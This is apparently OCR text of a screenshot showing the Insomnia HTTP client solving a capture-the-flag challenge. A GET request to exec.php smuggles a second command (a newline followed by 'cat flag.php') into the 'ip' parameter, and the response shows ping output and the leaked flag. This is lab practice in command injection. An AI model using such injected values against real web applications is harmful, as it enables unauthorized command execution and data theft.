 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
GET http://103.102.44.218:10016/exec.php
Send
Form Auth Query 1 Header Docs
URL PREVIEW
http://103.102.44.218:10016/exec.php?ip=127.0.0.1%0Acat%20flag.php
ip 22 bytes
New name New value
Import from URL Bulk Edit
200 OK 52.2 ms 301 B Just Now
Source Header 6 Cookie Timeline
3
4 --- 127.0.0.1 ping statistics ---
5 1 packets transmitted, 1 received, 0% packet loss, time 0ms
6 rtt min/avg/max/mdev = 0.045/0.045/0.045/0.000 ms
7 <?php
8 $flag="flag{C0mm4nd_3x3cu7i0n}";
9 </pre>